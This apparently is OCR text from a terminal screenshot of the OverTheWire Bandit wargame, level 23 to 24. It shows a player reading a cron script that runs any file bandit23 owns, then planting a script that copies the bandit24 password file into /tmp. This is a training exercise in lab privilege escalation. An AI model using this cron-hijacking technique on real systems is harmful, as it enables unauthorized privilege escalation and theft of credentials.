 1 2 3 4
2
bandit23@bandit: ~
Session Actions Edit View Help
bandit23@bandit:~$ wechall
result: SUCCESS You gained 0.58% (74 points) on OverTheWire.org.
bandit23@bandit:~$ ls -la /etc/cron.d/
total 60
drwxr-xr-x   2 root root  4096 Aug 15 13:19 .
drwxr-xr-x 128 root root 12288 Aug 20 16:10 ..
-r--r-----   1 root root    47 Aug 15 13:16 behemoth4_cleanup
-rw-r--r--   1 root root   123 Aug 15 13:09 clean_tmp
-rw-r--r--   1 root root   120 Aug 15 13:16 cronjob_bandit22
-rw-r--r--   1 root root   122 Aug 15 13:16 cronjob_bandit23
-rw-r--r--   1 root root   120 Aug 15 13:16 cronjob_bandit24
-rw-r--r--   1 root root   201 Apr  8  2024 e2scrub_all
-r--r-----   1 root root    48 Aug 15 13:17 leviathan5_cleanup
-rw-------   1 root root   138 Aug 15 13:17 manpage3_resetpw_job
-rwx------   1 root root    52 Aug 15 13:19 otw-tmp-dir
-rw-r--r--   1 root root   102 Mar 31  2024 .placeholder
-rw-r--r--   1 root root   396 Jan  9  2024 sysstat
bandit23@bandit:~$ cat /etc/cron.d/cronjob_bandit24
@reboot bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
bandit23@bandit:~$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash
myname=$(whoami)
cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done
bandit23@bandit:~$ echo "cat /etc/bandit_pass/bandit24 > /tmp/my_password_file" > /tmp/getpass.sh
bandit23@bandit:~$ chmod +x /tmp/getpass.sh
bandit23@bandit:~$ cp /tmp/getpass.sh /var/spool/bandit24/foo/
bandit23@bandit:~$ cat /tmp/my_password_file
cat: /tmp/my_password_file: No such file or directory
bandit23@bandit:~$ cat /tmp/my_password_file
g
password for the next level bandit24